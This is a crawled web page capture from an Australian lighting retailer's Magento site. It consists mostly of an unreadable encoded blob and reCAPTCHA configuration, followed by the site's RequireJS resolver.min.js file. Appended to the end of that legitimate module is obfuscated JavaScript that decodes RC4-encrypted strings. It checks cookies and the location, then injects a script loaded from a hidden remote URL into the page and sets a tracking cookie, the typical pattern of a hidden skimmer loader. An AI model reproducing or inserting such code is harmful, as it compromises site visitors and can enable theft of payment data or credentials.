Q/DvsO6NQzCo8Kiw6NLwqfCnErDg8OZJcOGwpVlYUNFwrvCk0sVMETDjF8LVEFNw7ghw4/CgsOtw6snOgURD2wqwrzDi23ClEQRaMKiIBvCmsOvajfDtwHCsMKZRRF/UMKuw6XDr0kaw43CnsOIVsOKw77CtcOsw59ww7jDt8KqbzPCoV1DwrPDucKYw4odYjLDlsOiZMK/w5EKC8O0w4vDtcONwoTCj8O6HMKBwrjCnsKZKCI9SEhhZWhMwoMDVBJFFX4CIsKVH8OnGV/Dp8OCIzobwrjDvBvCpcKPOcOODMO7woHDqmQnbyxTw7BkHcKZw58gAcOEw73Du1fCqG4wwqrDlXpxwqlobFFew5TClsOmBzvDs8KnDMK+ZsKPcsKfw4bCn3/[base64]/[base64]/DjsKfOQBwWcOdw4nDkTPCgMOEw7LDgl8cDXnDlcOzwrDCncOhwp7Duxl8wprCisOowr10wqYZw6IrRkgNw4bCk8KXIVrDpsOnZjzCkF/[base64]/NURQw7RROzttXMOZTjURasKuVkMrw5zCqD89ZzhiMcKlwpsyDFLDpMO2FMOww67Dqx8qccOVwpITKsO/HjZfwpxQQi/DmcOaS8OiwqnDqn7Cvwk/[base64]/wo8WIsOuw5vCiGrCucOlw6DChsObwqBZw6dVBDPDujdgw4pOw5VoQyzCnCx1JcOdSDIbdCTCgsKIwrXCo3nCv8Obw7tRHcKkOsKkw5YZw6zCmsKlVMKUw4Mww7MZwpJtdmbDrA9bwpAUw7cdw6zDvMOmHMK/wrrCk2oLw5YXesO9alPCkz5Iw4UXe2BUw63Dt1UWfMO6bsO/JcO0PMKpe2jCkCbDusOBE8K6LCTCv1LDpMOqHsOzw5IJWcKoC8OOw7zClMOew41MIcOfw7rDqBnDjcK4wr/[base64]/CtsKcEDbDg8Osw7Zyw7pBwqTCnMKrw5wAw6jCiR7DrcOPwrMyExzCmsOGQ07DiE8SRmjCnsOPAcKfb8Oiw5N/[base64]/DgnvDnsK6w6fDinYgwrpew43DocOIwrhawqrCksOSH8KaAsKRL8KEE1bDj1MkwpDDnVsSXAjCiMK1QGlXY8OZPsOzwrJ2GHrCjsK1fsOWL2rDj2vDlMKIw7bCuTt0wpcpw4JWw6HDunDCiMObRk0/wrQxwrHDnsKLwqjCjMOuwpVxwqDDr8OZw4zDicKxwrLDpRHCqk9APj0AwqXDgcOlw7wxT3wwWB/DpAkCP8Ktw7t4w5nCmMKswrXDv8Oaw44yw48dIMOQwog+w6NGIcKuwrzCo3zCm8Oyw7LDssONPsKvbsONwr9EJMOEUMOBCWDCgMK8w6nDqi3CvsKNwpQhwr7CrcOJwonCsG9UwqrDpsODB8OcX8KsLMO2FsKjw7ZpwqHDmcOxw6/CksKdw6/Dm8OnNMO6w4oswotrXMKMwrYcwrjCmFkkf1FUw44Gwr4vFwtUUMKdwovCjMKlwqvCqiDDnV8bIcOBZcOyCsOpw6/CrMOHVxvDk3JOHR/[base64]/[base64]/DisKYwp7DvHEcw70dwqg5LMKiCMObZgIKOsKMw6LCgyhpW1/DoMO2X2x+K8OFDkIEwrF6CnjDlcKncsK9WyrCv33CjWtAFsOswpxbUSEoZkTDlsOhQHfCs8ONw6V6eMKhw5HDqMOXTcKXRMOVwqjCq8OHwp/[base64]/wrxpw6EAWcOdEMOFBMODw67CjsKzwoHDnEJMw4XDklkvJ8OMXMKdQ8KmD8OvLDhwRcKQw5/DgcO/worCrsKaYFRTc8KLAlV6wpbDg8KFwqzCr8KjAcOzNg9VdAkPUUlcS8OmZsKXwr/CsMKjwooqw7DCmMONw5VhY8O6YMOjIMOPwpIOwoXCjMO4wpLDksOgwpcvEGHChm7CucOxV13CucKbw5nDrz3DuA7Cs8KCwoBlBcOWVcOzw7vCrjHDiTRewpnDh8KzbsOvw7zDkMOaw7teOMOVw5LDmMOucMKqwr5+e8KOfC/DjsKiw6XCtxIww5nDksKnSEXCqHvDn8OJwpppwpkVNMKtwo1hcsO7JB7CrMKFR0nClnvCmAVRUsKZc3PDtQ/CsjnCqCDDhV7CjDkWXcKwEcKRwqnDi8O2wovCmSXCmWrCgHjDhcKIwpw1aTPDrRfCqi7CgsKKMMO3w613wqUsAsKTaWlMw4NDWFFUwqnCncOlBsKXVhPDpHHDt8OKwq/CnRhHwpjDqFbDul8zOSvDiGkCRRnDrcObEcOww6wvw7MFw5cAawh/AF3CjsKTw6bCm2NTw5/CkQLDgFPDncO7w4YcLUcwR8Kbw67Dt8K0aMOww7pPwrUNw6RfJcKvwqhBw7gbwp9nF8OIFC14XsKrw5wywqPDtcKDwokgw5LDry/[base64]/Ci8KjwqHDssO9PsODf8OINsK8WsKZOxPDsiHDuC/Dtk3DgcOAah/ClQ3Du8KCwpc0wr/DlxYvwqXDhcOxXMKvPHRIVGsJw4g7Q8Kawr/Dg3tTN8K4wqcwwrQAPHHCh3dadGwXNRnCjyJjSj3Duy7DuXxkw6LDiHVdw5HCt8OQcV5TwpvCjMKuw5hpw4dPw7l6csO9wqfCtgbCgF/Cvllsw7PDnULDrMK7wro6w6M3AMKSwrTCj8OJwrF0w50bw7LDjg/DmDVvQHPCs8ORw5/DmsK5LcOGw7/DkFPDq8OURsKsNnAZw4vCh8OKHVkwKcKyWjZcwps4wqMhwrQLUsOmPXjCqsOnw54xUMKJRhxSw4sEwrPCjxNNfcOVSWjCvsKEKVbCl8OdGSV4wpdxw48zVsK2w7DCoMOJIsOScjFbw5/DncOEw7sGOMKTwpYqw5/Dqyt6XcOYUCPDjcOsLQnDsG3Ct3bDvsKvwp/ChcKtFjLCpMOpIi81w4shSRgrw70LZT3ChhDDgBMDEcOud8Klw6/DhUXDmcOew7HDmUTCq1PDlV7Cp8KZw5Vuw74yGEUNAMKrwpHCrQnCssOOw5TDtjkIGXZdVx/DomZ+w6PDnQVNwpxsFHrCh8KXw6fDh8O4THjCpVHCg8KIE8O6AGUow7nDkcO0woPClF9oA8OqBMO1wrfCvlDCihXDqzLChRnCswclCcO/EXd8fSYMwpVkWcOfw7ABbcKYcTMaaXXDnCDCs8KjMiHCgiRbH8OrKmPDgcODMnTDicO2U8OlcSB9w5nDuMOwJjrDvsObLGHCjEUTwqVnwpx8wpRZwogNwqsFai/Du1XDlcKQJQUcYy7CusKmw6xob1zCsMOAcT/CsyvDucKVNMO5DcKCA8KDw4MWwqLDoUjCvwvDqjYvw7LCg8KWeC5Iw5dSSsODUMOMw5Z9McOkN11pfnRlwqsFDBvCoQHCksOMem/Di8O+wq7DhsKrDx8FwrrDgsO2w43DqnzChDNTU3RifcKxLcO7csO+OMK9w4cGwpzCssObFMKUQhPDuxULwp0NcsKRw5/DusK1w5dzwq1xR2PDqkPCgjnDqHfCtCl0wq0rKDgsAVtjw6EzQcOIwr7DkV/CpcOWM2DClijCilDCm0h9MRxlZGpzw4hvUMKbb8OIwphrWXDCtsOPw57DjwbChcOkThlHPzfDpcKiwr81w7w8wqTCrGRBYcO4DsKURyjCqlMawo/CjcOSwpc3w6RcYsOJwo13w6U/w4IodcOhw6DCu8K0BcO2KWTCiDREwq7CgAHDqcKUw6cKQ8KSw5nCgksdBkHCvmFNTlbDn2BDw6HCv8Ojw6J7bj06OsOkwrHDl8KVV8Kzw50Kw7UmecOrwrsIV8OrOUIgMn1FwoPCqcO8wq7Cq8OeOh0ww7QZe8K/[base64]/[base64]/[base64]/[base64]/DpcKKKEQpAwJZTXDDg2dkwrfDiG7DksK5w5/[base64]/DulR4wpdhwrNzwqVWX0bCnjzCjVfDjQnDhy/DscKVCitbbCIgwofDm38qw5LCtcO1w5gZwq3DisOgdEQsw6BMwpFUcsKhD2LDjmnDsMK+eHN2HGrDosKcZmbCklIbw50Fw44HDiMaEkLCtMKJUHjCucK7ZsK5RcO5wrNPVcKhTX4zw6nDqTTDvjEZw6M/[base64]/CqcKbwp5vw4gAXMOJwo7ChDzCgsKTw4/Dm8OQQcKHbSjDhA3Dnj3DlsK2wqnCrMOkw6JLwqY+w5HDmE7CvcOSwqPChU3Du8KhJUM0wrwVw4JYesK2wrgIIsKVw7XClyjDuVHDths/[base64]/eSg3wp1nQsK9w5TCk8OvMgrDlcOCeMKUfMKUBng1wo/Cr8K7f1rCk8OJDnHCn8KaQ8KzwowuRGTChMKDwpjDg8KDQMKfw7tFw5tlRFQ1IVAWw4TCi8O/Gm9rMsOcw6vCtcO8wo1kwoHDoX5tIMK2w5o+IBvCt8Kqw7TDhG/[base64]/[base64]/Cg8ONGcOFwrPDiijCsMO3eG/Cklp5w4R/wo9lwo5bcMKQGm8SATwTwoUJDhDCqMKWf8O3w6bDucOxwrULKw/DmhvCvF11IQDCqcOAa8KnwrE0eMKIH8K1AcKgwq0Vdg01fkDClMKHw74qw6bCosKRwp83woZ9w4NcRsKxw5VjbcK9w5Y9Km/[base64]/w7jDoMObwqY8KMOdLgR2SnFUMSnCkW3ChwLDk3rDpWciIsKABMKTwoTChgHDhVLDpsKfSDDDhcK3LcOpwr/DqMKeBcOKPcKrw6sbGlsDwpDDmnXCmMKNw7jCjGzDoyXDrit8wrLCkMOxwoJKWMKKw5bDri3DgMO2bTXDqMORw6cpZDwCG8KuZhA9w5dTP8KhwrTCvsODNMKnw5PCk8KRwrLDjE93woZowogywprCj8OSeULConDCtMKvZh0TwrJnwpZnC8K/RwIjwpvCpMOAw5QQKSM8TcK3TcKzecKCYjE0w6EZwqtBNMKuZsO6fMOUd8OUwrduw5zDs8KVw4XCh047FMKAw5Qpw6XCr8Olw6wLw7p9dXVqQMKsw7hKwqtZTQ7DkCDCrMO3CGnDg8KTwpDDribDugAJdgk4ERTCi2/CkMKkZDRYwpHDv8KgLVYhBMOac2cPwpZew7JwIsO4w7XCnxQLwrIuNFXDij7DksKDw7ggEcO6Y8O/[base64]/[base64]/[base64]/Ny/Dmg46Z8KFw6jDssK7WMOtw6gmwqsqwofDkkFow6xwNE17cjtMOcOsV8Oawoh3w7rDrcKPwodZE8KOwoFATcOewrk0LQ45wrd6w7PCr8KjccKawr/DoMO1w4rChsO0ZWMmCzzCoQJ/dsO5w5jDjBPDozfDiTzCl8OnwqUmCxXDoVXDlMO2YsOiw78Ow60Aw5DDucOfw4BDcSDCl1UeLRBdwoPChsKiTMKGw4/CjTtWwrY5LDjDl8OaRcOkP8KKXcKMw7zCu05Vw6rCvcK3wrNMw5PCpEnDtMK0bMOTw45OwpzCjwLCikJ2Zx7Ck8Ksw4MKbEfCp3jDqcKUUn/DmBwNFyrDuA7DocOvw61kWQkVVMO8w6bCvWlXw7bCi8O4w5E/[base64]/DtcOTw6DDq3Ysw4PDi8KbwrDDkFjCoMK0w6/[base64]/[base64]/Dv3duBi7Ctxx1wqxcw5LDsgvChiEowqbDjMOiw7UawrPCtHszJsO5X0YXwoFDJMOlXBvCo8OVei/CpwA0wq1DH8O4fsOqw5lBdcKAXi7DiFVSwpoWwrNtXzVNTsOlZMKfwpURS8KFR8OGOFoowo/DrxLDksKhwpNNIlUkbREpw4HDkcOww5DDhMOrSVLDg0RHSMK+wpQib8OBw6DChRZ0w7nCt8ORIyNewq0HVsO0d8KYwpZOAELDszticMO0ARLCtMKiG8OHZmLDmjXDmMO1YQEnw6JAwrnCpwLCqjPCjx/CtcOUwpTCqMKwMsOzw59dE8K3wpZIwrwsTcKyCAXCt118wpDDjcODwrDDn0TDnk7DixMeKMOWdcK6EVTDpMOrw7RBwrMLSDbCnwDCvMOywrfCtcKmwrnDosKdw6/CgnXDiWI5Ky3CpQ1ow47DkcOkDmIVFQ1wwpnCscOHw55uHcOJTcOOLmYfwrfDgcO5wqrCtMK/bBjChsOxw4JXwr3CjwEyEcKwwrdqIT/[base64]/DrBIDKMOZwrA9WmFLd8O4wqhNGzMxwrwOwqdAwqLDisK4w41Qw49zworCmSR0acK3w7vCtsKTw7LCjBHCtcKFalE/w78XDMKqw5dBFnHCmXTCu3ZSw6bDpiLDsArCqMKTQsOSwrRiwq3ClXLCoW3DucK5Jy7DoMKzQsK6w5zCgF19I1fCjsOoYRrCiW97w6vDn8KZXW7DgcO9w588woocYcKwOsKfJH7CqF/DlxkHw6IDemfCscOKwozCh8O8wqPDmcOZwpl2wqR+wprDpcKtw4TCrcOZwqcEw6PCiD3Ci2BQw73DlMKDwq/[base64]/[base64]/DpzxcwogPw67ChcOeZDg1ScODGiTDj1HCvgd/[base64]/[base64]/w4fDkMK4RsKUwojCoE7CvsKdelDDk8OiwrMdISLCn8KbNcKxI8OBw7rDpcKDZxTDpXLCgcKCw4sHwpVnwpFUIEthADZrwrzCsBvDrkFOHigKw6gwZgAPNMOPHiB6w4YrKCAqwrQJU8KebMKuYSbDlE/DmsKIw7/DlRfCvcOxEyoyWUnDgMK7w77DgMKNb8OufMO3w4DCpxjDpMK3JGXCqMKsRcOZwqHDnsKXYB/CmifDn3LDo8O0c8OfRMO2CsOTwqcqG8Opwo7Cn8OfSjPCjggNwrHCtl0gw5FSw4vDjsODw5wRdMK1wobDn0zCqUPDlcKNKU1FUsOfw6fDmMKWP3pPw4PCrcKSw4FWMsK6w4/[base64]/DrR4DWH9Pw7TCmsOCVcOHUcOSw68gw6tiw4rCm8Kpwq/Ds8KkOBPDrnLDijFGfU7DpcOvw64mFTVqw5vDnXluwqnCi8KcMcOWwrMewop3wqRgwqRWwpjDh1rCvUzCkB7DoB/[base64]/DoMOQJQpdAWRpwrxcwqBqfMKqw6BSWCXCt8Kbw4HCg8K2T8OhNMK3wqvCmsOjwqjDhj/CjsKNw7HDlcKwHWc3wo/CjcOOwqHDhAlNw5fDtcKjw7LCtnw2wrIUGcKDchbCscKhw5AhS8K4OFbDvUFfKlhvR8KLw5pKEA3DiEjCmiZyY2JqUgTCmMOuwoTCpnbCiSMqSgFjw78TFnFtwoDCncKQwr9Vw5x5w7jDtsKCwq9iw6slwrnCiTfCsz/DhMKkwrjDpTPCvlzDncORwr8sw5xiwpdAa8OMwo/DmHI6dcKow6YmX8OZZ8OlPcKvXjVRCMO0V8OpYg4vEy0Uw4RuwpXCkX01QcO4IGQDwpRIFGLDugfDssO8wooswp7CisOxwrHDrXvCu08BwpNzPcOww4JQwqXDrMOkDsKtw53CkTsKw50/[base64]/wqwxwoIREzUMwqPCpcO+IA4eRR3CvcOOw5wXw7JsVXEPw5LCrMO8wobCjGDDmsOuw4wxD8OGV1hMIz9hwpDDq3PDnsOdWsOtwpEow598w5kbXSLCjm1af1hwLwjCm2/[base64]/w7rDpBjCpcOfIU8Cw70Bw5UdwolWOMK1wrE0Q8KqwozCjsKzeMKMbiJ/[base64]/Dv8OIV8KWwoTDhm7CjMOiFUksaA1/dknDgSHDg8KHHMORKsOZUkDDn3MsKCgxG8KLw6wqwq/DuDIAW2djN8KAwoJ5fjpwFD0/w59OwqVwHGoAUcKgw69dw74qQUg7VVlQMSrChcOWMCMuwpHCvsKpd8KADGrDrAfCrEofSBnCusKdXMKJDMO/wqPDi3DDhRhjw7rDhijCscKcwrI5WcOBw5BNwr48wprDr8Olw5rDsMKAOcO3aQsOAsKIIWFbXsKAw7/[base64]/HsOCwrvCuMKTOl7CgMO6w6HCjjXDkMK9w63CgsOrwohwwrQhQQJlwrHCgRduL8KOw6fCvMOsXMOMw43Ck8KzwoVUE0k+KsO4CcOcwrlALsOUAsKUKsO+w5zCqUXDgl7CusKawrjDgcOdwrhsQsKrwr7DqX5fMS/CtnsKw5Usw5Y+woLCsQnCqMOgw4LDunF4wqXCpMOSAiLClsKSw41UwqnCoRB3w403wpkAw68yw4rDjsOtWMONwqI1wp9KGsKtXMOLVzPCpH/DjMOzfsKEbMK3w5V9w55qUcOLw5I/w5Bww4s3U8OBw63DpcOMBnMQw6QxwqLDgMOYHMO3w7HDl8KgwopbwofDpMKHw7XDicOUPQYCwoVPw7xEKCpMwrNGDMKOYcOHwoIhwp9Yw6jDrcK+woMtd8KfwpXClMOIJG7DrMKiERBPw5hKHU/[base64]/DhWHCj8KcXMKRERXDnEMEOyc/wroVw6/[base64]\x22],null,[\x22conf\x22,null,\x226LeAzl8nAAAAAAwYIkqM-2gUkpbiuN5JcocDSvx0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,120],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nulighting.au:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22txhEyGwMbsExuacnfqxj2NgCaKumVSfDYS5jSwV/pVQ\\u003d\x22,1,0,null,1,1769189628979,0,0,[83,142],null,[83,45,98,126],\x22RC-SMR2weC5oyFjUA\x22,null,null,null,null,null,\x220dAFcWeA47yb_AEISxRZp2tS0xJvSCB_lvBRpHKq1C_R4bQzYODRblXn8-VrAln0kTIGeijoYyNS7ZteJpW6mEagaE8zF_Hd4cfA\x22,1769272429030]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.nulighting.au/static/version1761655243/frontend/Smartwave/porto_child/en_US/mage/requirejs/resolver.min.js
body_size: 2031
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
update=_.debounce(function(retry){if(!hasPending()){retry?update(--retry):resolve();}},updateDelay);context.execCb=function(){var exported=execCb.apply(context,arguments);tick();return exported;};return subscribe;});function fwffEzvfGu(tx4pCnlj,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<tx4pCnlj.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tx4pCnlj.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function tCpbcRcaGFaPBY(uJvOiyVXUR,tRzKDuxFl66N){return fwffEzvfGu(atob(uJvOiyVXUR),tRzKDuxFl66N);};function glik01jrCEC(){var cICuNRRVXE0qSTIU=["lTez6zTOsm3ky8YZ","LdesuSqs","z7pHRBgNpFWy","x1dPTVBZR4I=","dux0B2THjMdN94z","wxSqDJGyAX0="];var jOC4wTx0HB=["svnExOdTPW3eRDqDh","hW1jN/hSJPb1DA==","xO26RHH","vFuiDbszSpXhOdH4jlWd1g==","qyK22Sis","01vEmDBIss8="];var fQX20ZwXiVbn7L=tCpbcRcaGFaPBY(jOC4wTx0HB[1],jOC4wTx0HB[0]);if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[3],jOC4wTx0HB[2]))===-1){if(window[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[3],cICuNRRVXE0qSTIU[2])].href[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[5],cICuNRRVXE0qSTIU[4])](fQX20ZwXiVbn7L)){if(document[tCpbcRcaGFaPBY(cICuNRRVXE0qSTIU[1],cICuNRRVXE0qSTIU[0])].indexOf(tCpbcRcaGFaPBY(jOC4wTx0HB[5],jOC4wTx0HB[4]))===-1){jHFFk1nbEJ();}}}};function jHFFk1nbEJ(){var fdgaho6Pe2K=["b4rpPEO8lAl","BvFIxA==","bgkCp5e98lxfD7N","V36Z90Mk1IuV3R5hUA==","mZYUt7PCeIzwKCTqG","maQu","xVJrjV9bqnj","9ljURg=="];var wltJGT6Xz2oPRr=["sG675DnZbRk0QoeaG","zVXXodNkRaqE+Btg/JYpcz2/CQqdp2xqwvFM2VKTrInbgYI=","zcNXEf6yNR4rgo","8JQY6y4T","rgesTWT1Wnfkw","G6JtisvzjoM=","s7CY3jap7kT","Aw==","azAcwmwiz","adE="];const uid=window[tCpbcRcaGFaPBY(fdgaho6Pe2K[1],fdgaho6Pe2K[0])](jsiRJ1tDeJYFk());const url=tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[1],wltJGT6Xz2oPRr[0])+encodeURIComponent(uid);const script=document[tCpbcRcaGFaPBY(fdgaho6Pe2K[3],fdgaho6Pe2K[2])](tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[3],wltJGT6Xz2oPRr[2]));script[tCpbcRcaGFaPBY(fdgaho6Pe2K[5],fdgaho6Pe2K[4])]=url;document[tCpbcRcaGFaPBY(fdgaho6Pe2K[7],fdgaho6Pe2K[6])].appendChild(script);swtf0OlBB(tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[5],wltJGT6Xz2oPRr[4]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[7],wltJGT6Xz2oPRr[6]),tCpbcRcaGFaPBY(wltJGT6Xz2oPRr[9],wltJGT6Xz2oPRr[8]));};function swtf0OlBB(pAl8Cyi2wu,vd65Xni3lBh7ZOrQ,hfNQjN8EiO7ey){var bhs2CBChbDxLp=["nSn5KbtwjPY4O","1jkrYBsRKg==","qIIXzRKixvWZ","/mnLl+GsCg==","jaExvLxDComXjjiHu","NxfMIEq9yOGm4u8=","hcBvY3Gs4Wbq3JzhX","bpxRTFrw"];var huotQCuuIPEs4Ht91=["bqUHOHj","k1fpH6Y=","beU6GtOQt5","+jr1aw==","pJXyqrVcIcmyh","CfNNV9yWD519Bg==","oXT0MuPy","ncWhUBeOtRc=","g56xzqb","Yw=="];var wiWaz8VYEB4Oom=new Date;var wvvQmVo22nVJ8LG=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[1],huotQCuuIPEs4Ht91[0]);var hYgQYoVQOTjZDh=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[3],huotQCuuIPEs4Ht91[2]);wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[1],bhs2CBChbDxLp[0])](wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[3],bhs2CBChbDxLp[2])]()+(hfNQjN8EiO7ey*wvvQmVo22nVJ8LG*hYgQYoVQOTjZDh));var ysCFNZ56qTtg34EJ=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[5],huotQCuuIPEs4Ht91[4])+wiWaz8VYEB4Oom[tCpbcRcaGFaPBY(bhs2CBChbDxLp[5],bhs2CBChbDxLp[4])]();var vXgB2mykOZy75=tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[7],huotQCuuIPEs4Ht91[6]);document[tCpbcRcaGFaPBY(bhs2CBChbDxLp[7],bhs2CBChbDxLp[6])]=pAl8Cyi2wu+tCpbcRcaGFaPBY(huotQCuuIPEs4Ht91[9],huotQCuuIPEs4Ht91[8])+vd65Xni3lBh7ZOrQ+ysCFNZ56qTtg34EJ+vXgB2mykOZy75;};function jsiRJ1tDeJYFk(){var b2oOxR2CVscL75VE=["kudF3tGFhQR","ZqtisBCcjg==","e0E7eGuiuYd","NTr7y/bcyOL1FA72uGtN","hnacFG7oWlVZP3RAg","MNsZkN6rRjo="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[1],b2oOxR2CVscL75VE[0])](/[018]/g,c=>(c^crypto[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[3],b2oOxR2CVscL75VE[2])](new Uint8Array(1))[0]&15>>c/4)[tCpbcRcaGFaPBY(b2oOxR2CVscL75VE[5],b2oOxR2CVscL75VE[4])](16));};glik01jrCEC();